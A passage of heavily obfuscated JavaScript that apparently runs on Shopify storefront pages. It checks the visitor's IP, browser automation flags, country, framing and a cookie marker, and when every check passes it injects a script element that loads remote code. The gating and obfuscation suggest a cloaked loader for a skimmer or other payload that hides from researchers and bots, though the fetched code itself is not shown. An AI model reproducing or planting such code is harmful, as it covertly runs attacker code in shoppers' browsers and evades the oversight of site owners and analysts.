(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return 